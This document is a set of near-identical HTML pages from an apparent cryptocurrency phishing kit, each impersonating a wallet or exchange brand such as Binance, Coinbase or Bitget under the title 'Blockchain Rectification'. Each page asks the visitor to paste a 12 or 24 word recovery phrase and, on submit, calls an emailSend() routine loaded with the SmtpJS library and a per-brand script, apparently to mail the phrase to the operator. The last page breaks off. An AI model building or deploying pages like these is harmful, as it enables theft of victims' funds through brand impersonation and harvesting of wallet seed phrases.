
<file: Authereum_form.html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blockchain Rectification</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles/form.css" />
    <script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js" defer></script>
</head>

<body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget coin-ids="bitcoin,ethereum,eos,ripple,litecoin" currency="usd"
        background-color="#ffffff" locale="en"></coingecko-coin-price-marquee-widget>

    <main>
        <h1>Import Wallet</h1>
        <form action="" method="post" enctype="text/plain" onsubmit="emailSend(); reset(); return false;">
            <label for="message">Typically 12 (sometimes 24) words seperated by a single spaces.
            </label>
            <textarea id="message" name="message" rows="4" cols="50" required></textarea>

            <input type="submit" value="Connect Wallet" />
        </form>
    </main>

    <script src="https://smtpjs.com/v3/smtp.js"></script>
    <script src="formsjs/Authereum_form.js"></script>

</body>

</html>


<!-- <input type="submit" value="Connect Wallet" /> -->
</file>

<file: Binance_form.html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blockchain Rectification</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles/form.css" />
    <script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js" defer></script>
</head>

<body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget coin-ids="bitcoin,ethereum,eos,ripple,litecoin" currency="usd"
        background-color="#ffffff" locale="en"></coingecko-coin-price-marquee-widget>

    <main>
        <h1>Import Wallet</h1>
        <form action="" method="post" enctype="text/plain" onsubmit="emailSend(); reset(); return false;">
            <label for="message">Typically 12 (sometimes 24) words seperated by a single spaces.
            </label>
            <textarea id="message" name="message" rows="4" cols="50" required></textarea>

            <input type="submit" value="Connect Wallet" />
        </form>
    </main>

    <script src="https://smtpjs.com/v3/smtp.js"></script>
    <script src="formsjs/Binance_form.js"></script>

</body>

</html>


<!-- <input type="submit" value="Connect Wallet" /> -->
</file>

<file: Bitfrost_form.html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blockchain Rectification</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles/form.css" />
    <script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js" defer></script>
</head>

<body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget coin-ids="bitcoin,ethereum,eos,ripple,litecoin" currency="usd"
        background-color="#ffffff" locale="en"></coingecko-coin-price-marquee-widget>

    <main>
        <h1>Import Wallet</h1>
        <form action="" method="post" enctype="text/plain" onsubmit="emailSend(); reset(); return false;">
            <label for="message">Typically 12 (sometimes 24) words seperated by a single spaces.
            </label>
            <textarea id="message" name="message" rows="4" cols="50" required></textarea>

            <input type="submit" value="Connect Wallet" />
        </form>
    </main>

    <script src="https://smtpjs.com/v3/smtp.js"></script>
    <script src="formsjs/Bitfrost_form.js"></script>

</body>

</html>


<!-- <input type="submit" value="Connect Wallet" /> -->
</file>

<file: Bitget_form.html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blockchain Rectification</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles/form.css" />
    <script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js" defer></script>
</head>

<body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget coin-ids="bitcoin,ethereum,eos,ripple,litecoin" currency="usd"
        background-color="#ffffff" locale="en"></coingecko-coin-price-marquee-widget>

    <main>
        <h1>Import Wallet</h1>
        <form action="" method="post" enctype="text/plain" onsubmit="emailSend(); reset(); return false;">
            <label for="message">Typically 12 (sometimes 24) words seperated by a single spaces.
            </label>
            <textarea id="message" name="message" rows="4" cols="50" required></textarea>

            <input type="submit" value="Connect Wallet" />
        </form>
    </main>

    <script src="https://smtpjs.com/v3/smtp.js"></script>
    <script src="formsjs/Bitget_form.js"></script>

</body>

</html>


<!-- <input type="submit" value="Connect Wallet" /> -->
</file>

<file: Bitpay_form.html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blockchain Rectification</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles/form.css" />
    <script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js" defer></script>
</head>

<body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget coin-ids="bitcoin,ethereum,eos,ripple,litecoin" currency="usd"
        background-color="#ffffff" locale="en"></coingecko-coin-price-marquee-widget>

    <main>
        <h1>Import Wallet</h1>
        <form action="" method="post" enctype="text/plain" onsubmit="emailSend(); reset(); return false;">
            <label for="message">Typically 12 (sometimes 24) words seperated by a single spaces.
            </label>
            <textarea id="message" name="message" rows="4" cols="50" required></textarea>

            <input type="submit" value="Connect Wallet" />
        </form>
    </main>

    <script src="https://smtpjs.com/v3/smtp.js"></script>
    <script src="formsjs/Bitpay_form.js"></script>

</body>

</html>


<!-- <input type="submit" value="Connect Wallet" /> -->
</file>

<file: Coin98_form.html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blockchain Rectification</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles/form.css" />
    <script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js" defer></script>
</head>

<body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget coin-ids="bitcoin,ethereum,eos,ripple,litecoin" currency="usd"
        background-color="#ffffff" locale="en"></coingecko-coin-price-marquee-widget>

    <main>
        <h1>Import Wallet</h1>
        <form action="" method="post" enctype="text/plain" onsubmit="emailSend(); reset(); return false;">
            <label for="message">Typically 12 (sometimes 24) words seperated by a single spaces.
            </label>
            <textarea id="message" name="message" rows="4" cols="50" required></textarea>

            <input type="submit" value="Connect Wallet" />
        </form>
    </main>

    <script src="https://smtpjs.com/v3/smtp.js"></script>
    <script src="formsjs/Coin98_form.js"></script>

</body>

</html>


<!-- <input type="submit" value="Connect Wallet" /> -->
</file>

<file: Coinbase_form.html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Blockchain Rectification</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link href="https://fonts.googleapis.com/css2?family=Montserrat:wght@400;900&display=swap" rel="stylesheet" />
    <link rel="stylesheet" href="styles/form.css" />
    <script src="https://widgets.coingecko.com/coingecko-coin-price-marquee-widget.js" defer></script>
</head>

<body>
    <!-- Blockchain Widget -->
    <coingecko-coin-price-marquee-widget coin-ids="bitcoin,ethereum,eos,ripple,litecoin" currency="usd"
        background-color="#ffffff" locale="en"></coingecko-coin-price-marquee-widget>

    <main>
        <h1>Import Wallet</h1>
        <form action="" method="post" enctype="text/plain" onsubmit="emailSend(); reset(); return false;">
            <label for="message">Typically 12 (sometimes 24) words seperated by a single spaces.
            </label>
            <textarea id="message" name="message" rows="4" cols="50" required></textarea>

            <input type="submit" value="Connect Wallet" />
        </form>
    </main>

    <script src="https://smtpjs.com/v3/smtp.js"></script>
